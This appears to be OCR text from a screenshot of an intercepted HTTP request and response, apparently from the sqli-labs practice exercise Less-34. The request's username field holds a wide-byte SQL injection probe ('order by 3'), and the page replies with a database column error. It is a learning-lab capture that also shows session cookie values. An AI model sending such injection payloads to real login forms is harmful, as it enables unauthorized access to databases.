 Raw Params Headers Hex
POST /Less-34/ HTTP/1.1
Host:
Content-Length: 49
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
uname=1%e4' order by 3 -- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SQLI DUMB SER
Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED